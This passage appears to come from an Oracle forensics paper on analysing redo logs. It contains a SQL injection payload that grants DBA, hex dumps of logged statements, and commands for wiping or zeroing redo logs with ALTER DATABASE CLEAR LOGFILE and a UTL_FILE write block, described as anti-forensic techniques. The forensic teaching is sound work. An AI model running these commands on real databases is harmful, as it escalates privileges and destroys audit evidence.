SQL> EXEC SYS.GET_OWNER('AAAA''||CHR(DBMS_SQL.EXECUTE(8))--');

PL/SQL procedure successfully completed.
Here the attacker has broken up the word GRANT with a double pipe and placed comment markers between each word. How does this appear in the redo logs?
00183280h: 09 00 0B 00 DB 01 00 00 11 00 00 00 00 00 01 00 ; ....Û...........
00183290h: 01 00 00 00 53 43 4F 54 54 00 00 00 53 43 4F 54 ; ....SCOTT...SCOT
001832a0h: 54 00 00 00 FC FF FF 7F 00 00 00 00 00 00 00 00 ; T...üÿÿ.........
001832b0h: 03 00 00 00 03 00 0C 00 67 72 61 6E 74 2F 2A 2A ; ........grant/**
001832c0h: 2F 64 62 61 2F 2A 2A 2F 74 6F 2F 2A 2A 2F 70 75 ; /dba/**/to/**/pu
001832d0h: 62 6C 69 63 00 12 15 81 03 00 00 00 11 00 00 00 ; blic............
Whilst we see no sign of the double pipe we do see the comment markers. This is another key point the forensic examiner should note.
Anti-Forensic attacks against the redo log
If an attacker gains DBA privileges, for example, through a SQL injection flaw, then they can tamper with the redo logs. This can be as simple as issuing the “ALTER DATABASE CLEAR LOGFILE” command, which entirely wipes (as in overwrites) all redo entries from the log files, thus removing most of evidence of what they did. On issuing the command however, the text of the statement will be logged to the current redo file. Attempting to clear the current log will result in an error:
SQL> ALTER DATABASE CLEAR LOGFILE GROUP 1;
ALTER DATABASE CLEAR LOGFILE GROUP 1
*
ERROR at line 1:
ORA-01624: log 1 needed for crash recovery of instance orcl (thread 1)
ORA-00312: online log 1 thread 1:
'C:\ORACLE\PRODUCT\10.2.0\ORADATA\ORCL\REDO01.LOG'
Even it the attacker switches the log file using the “ALTER SYSTEM SWITCH LOGFILE” command then the new log file will contain any attempts to wipe the file.
00187c10h: 01 00 00 00 53 43 4F 54 54 00 00 00 53 43 4F 54 ; ....SCOTT...SCOT
00187c20h: 54 00 00 00 FC FF FF 7F 00 00 00 00 00 00 BB 06 ; T...üÿÿ.......».
00187c30h: 00 00 00 00 02 00 00 00 41 4C 54 45 52 20 44 41 ; ........ALTER DA
00187c40h: 54 41 42 41 53 45 20 43 4C 45 41 52 20 4C 4F 47 ; TABASE CLEAR LOG
00187c50h: 46 49 4C 45 20 47 52 4F 55 50 20 32 00 00 00 00 ; FILE GROUP 2....
00187c60h: 00 00 00 00 23 00 3B 33 00 00 00 00 00 00 00 00 ; ....#.;3........
The diagram above shows that user SCOTT has successfully cleared log file 2.
Attempting to delete the log file using UTL_FILE fails due to a sharing violation.
SQL> CREATE DIRECTORY RLOG AS 'C:\ORACLE\PRODUCT\10.2.0\ORADATA\ORCL';

Directory created.

SQL> exec utl_file.fremove('RLOG','REDO01.LOG');
BEGIN utl_file.fremove('RLOG','REDO01.LOG'); END;

*
ERROR at line 1:
ORA-29291: file remove operation failed
ORA-06512: at "SYS.UTL_FILE", line 243
ORA-06512: at "SYS.UTL_FILE", line 1126
ORA-06512: at line 1
However, it can be “zeroed” as well as written to.
SQL> declare
  2     fd utl_file.file_type;
  3  begin
  4     fd := utl_file.fopen('RLOG', 'redo01.log', 'w');
  5     utl_file.fclose(fd);